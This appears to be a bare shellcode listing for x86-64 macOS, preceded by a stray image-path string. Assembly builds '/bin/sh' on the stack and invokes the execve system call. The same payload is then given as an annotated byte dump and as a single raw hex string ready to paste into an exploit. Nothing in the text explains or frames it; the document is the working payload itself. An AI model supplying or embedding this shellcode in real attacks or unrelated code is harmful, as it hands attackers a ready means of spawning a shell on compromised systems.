 movabsq $0x0068732f6e69622f, %rax
push %rax
mov %rsp, %rdi
xor %edx, %edx
push %rdx
push %rdi
mov %rsp, %rsi
mov $0x200003b, %eax
syscall
0x00: 48 b8 2f 62 69 6e 2f
0x07: 73 68 00
0x0a: 50
0x0b: 48 89 e7
0x0e: 31 d2
0x10: 52
0x11: 57
0x12: 48 89 e6
0x15: b8 3b 00 00 02
0x1a: 0f 05
Raw Hex:
48B82F62696E2F736800504889E731D252574889E6B83B0000020F05